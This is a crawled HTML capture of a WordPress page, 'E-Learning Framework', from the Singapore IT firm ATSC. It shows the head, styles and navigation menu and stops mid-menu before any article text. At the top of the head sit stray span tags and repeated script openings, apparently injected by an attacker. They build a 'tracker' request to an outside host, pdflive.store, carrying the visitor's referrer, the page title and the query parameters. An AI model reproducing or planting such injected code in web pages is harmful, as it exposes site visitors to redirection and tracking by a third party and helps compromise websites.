

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atsc.com.sg/frameworks/e-learning-framework/
body_size: 51974
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head><span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="850bdabb-777d-d459-42c5-72de7502fc9f"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript">  if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="msapplication-TileColor" content="">
<meta name="theme-color" content="">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://atsc.com.sg/xmlrpc.php">

<title>E-Learning Framework &#8211; ATSC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ATSC &raquo; Feed" href="https://atsc.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATSC &raquo; Comments Feed" href="https://atsc.com.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATSC &raquo; E-Learning Framework Comments Feed" href="https://atsc.com.sg/frameworks/e-learning-framework/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atsc.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atsc.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atsc.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://atsc.com.sg/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kroth-font-awesome-css' href='https://atsc.com.sg/wp-content/themes/kroth/inc/theme-options/cs-framework/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-bootstrap-css-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-simple-line-icons-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/simple-line-icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-own-carousel-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/owl.carousel.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-meanmenu-styles-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/meanmenu.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-style-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/styles.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-responsive-css' href='https://atsc.com.sg/wp-content/themes/kroth/assets/css/responsive.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kroth-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%7CRoboto+Slab%3A300%2C400%2C500%2C600%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://atsc.com.sg/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='theme-child-style-css' href='https://atsc.com.sg/wp-content/themes/kroth-child/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://atsc.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atsc.com.sg/wp-json/wp/v2/posts/1721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atsc.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://atsc.com.sg/frameworks/e-learning-framework/" />
<link rel='shortlink' href='https://atsc.com.sg/?p=1721' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atsc.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatsc.com.sg%2Fframeworks%2Fe-learning-framework%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atsc.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatsc.com.sg%2Fframeworks%2Fe-learning-framework%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://atsc.com.sg/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://atsc.com.sg/wp-content/uploads/2017/10/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atsc.com.sg/wp-content/uploads/2017/10/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atsc.com.sg/wp-content/uploads/2017/10/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://atsc.com.sg/wp-content/uploads/2017/10/cropped-logo-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1721 single-format-standard wpb-js-composer js-comp-ver-5.3 vc_responsive">
  <div class="layout-full">


<div id="vtheme-wrapper"> <!-- #vtheme-wrapper -->

  <!-- Header -->
  <header class="krth-header-two  dont-transparent default-title">

      <!-- Search Bar - Trigger -->
    <div class="krth-search-two">
      <div class="container">
      <div class="row">
      <form method="get" action="https://atsc.com.sg/" class="searchform" >
          <input type="text" name="s" id="s" placeholder="Search Here..." />
        </form>
        <span class="krth-search-close"></span>
      </div>
      </div>
    </div>
    <!-- Search Bar - Trigger -->
  <div class="krth-topbar" style="">
  <div class="container">
  <div class="row">

      <div class="krth-topbar-left" style="">
        <div class="krth-top-info "></div><div class="krth-address-info krth-ai-two"><i class="icon-directions" style="color:#ffffff;"></i><div class="krth-ai-content"><span style="color:#eeeeee;">435 Orchard Road, Unit #11-01, 
Wisma Atria Office Tower. Singapore 238877</span><p style=""></p></div></div>      </div> <!-- krth-topbar-left -->

      <div class="krth-topbar-right" style="">
              </div> <!-- krth-topbar-right -->

  </div> <!-- Row -->
  </div> <!-- Container -->
</div>

    <!-- Brand & Info -->
    <div class="krth-brand  krth-sticky">
      <div class="container">
      <div class="row">

        <div class="krth-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://atsc.com.sg/">
	<img src="https://atsc.com.sg/wp-content/uploads/2017/10/logo.png" width="104" height="23" alt="" class="retina-logo">
				<img src="https://atsc.com.sg/wp-content/uploads/2017/10/logo.png" alt="" class="default-logo" width="104" height="23"></a></div><!-- Navigation & Search -->
<div class="krth-navigation ">
<div class="krth-header-nav"><nav data-starts="767"><ul id="menu-mnu-dmo" class=""><li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-1995"><a href="https://atsc.com.sg/category/solutions/">SOLUTIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1712"><a href="https://atsc.com.sg/frameworks/">Frameworks</a>
	<ul class="sub-menu">
		<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1719"><a href="https://atsc.com.sg/frameworks/portal-technology/">Portal Technology</a></li>
		<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1724"><a href="https://atsc.com.sg/frameworks/e-learning-framework/" aria-current="page">E-Learning Framework</a></li>
	</ul>
</li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1778"><a href="https://atsc.com.sg/health-care-solution/">Health care solution</a>
	<ul class="sub-menu">
		<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1805"><a href="https://atsc.com.sg/his-ris-lis-and-pacs/his-ris-lis-and-pacs/">HIS, RIS, LIS and PACS</a></li>
		<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1806"><a href="https://atsc.com.sg/his-ris-lis-and-pacs/differences-between-pacs-ris-cis-and-dicom/">Differences Between PACS, RIS, CIS, and DICOM.</a></li>
	</ul>
</li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1977"><a href="https://atsc.com.sg/big_data/big-data/">Big Data</a>
	<ul class="sub-menu">
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://atsc.com.sg/category/cassandra/">Cassandra</a></li>
	</ul>
</li>
	<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1978"><a href="https://atsc.com.sg/solutions/crm/">CRM</a></li>
	<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://atsc.com.sg/artificial-intelligence/">Artificial Intelligence</a></li>
</ul>
</li>
<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1996"><a href="https://atsc.com.sg/category/products/">PRODUCTS &#038; SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://atsc.com.sg/datastax-enterprise/">Datastax Enterprise</a></li>
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://atsc.com.sg/our-services/me-atsc/">M&#038;E ATSC</a></li>
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://atsc.com.sg/category/software-development-services/">Software Development Services</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2002"><a href="https://atsc.com.sg/category/data-services/">Data Modeling &amp; Services</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://atsc.com.sg/dna-lab-equipment-and-supplies/">DNA Lab Equipment and Supplies</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://atsc.com.sg/medical-waste-treatment-solutions/">Medical Waste Treatment Solutions</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://atsc.com.sg/atsc-event-distribution-platform/">ATSC Event Distribution Platform</a></li>
</ul>
</li>
<li id="menu-item-3291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://atsc.com.sg/tech-blog/">TECH BLOG</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://atsc.com.sg/contact-us/">CONTACT US</a></li>
</ul></nav></div><div class="navigation-bar"><ul id="menu-mnu-dmo-1" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-1995 dropdown"><a href="https://atsc.com.sg/category/solutions/" class="dropdown-toggle" aria-haspopup="true">SOLUTIONS <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1712 dropdown"><a href="https://atsc.com.sg/frameworks/">Frameworks</a>
	<ul role="menu" class=" dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1719"><a href="https://atsc.com.sg/frameworks/portal-technology/">Portal Technology</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1724 active"><a href="https://atsc.com.sg/frameworks/e-learning-framework/">E-Learning Framework</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1778 dropdown"><a href="https://atsc.com.sg/health-care-solution/">Health care solution</a>
	<ul role="menu" class=" dropdown-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1805"><a href="https://atsc.com.sg/his-ris-lis-and-pacs/his-ris-lis-and-pacs/">HIS, RIS, LIS and PACS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1806"><a href="https://atsc.com.sg/his-ris-lis-and-pacs/differences-between-pacs-ris-cis-and-dicom/">Differences Between PACS, RIS, CIS, and DICOM.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1977 dropdown"><a href="https://atsc.com.sg/big_data/big-data/">Big Data</a>
	<ul role="menu" class=" dropdown-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://atsc.com.sg/category/cassandra/">Cassandra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1978"><a href="https://atsc.com.sg/solutions/crm/">CRM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://atsc.com.sg/artificial-intelligence/">Artificial Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1996 dropdown"><a href="https://atsc.com.sg/category/products/" class="dropdown-toggle" aria-haspopup="true">PRODUCTS &#038; SERVICES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://atsc.com.sg/datastax-enterprise/">Datastax Enterprise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://atsc.com.sg/our-services/me-atsc/">M&#038;E ATSC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://atsc.com.sg/category/software-development-services/">Software Development Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2002"><a href="https://atsc.com.sg/category/data-services/">Data Modeling &amp; Services</a></li>
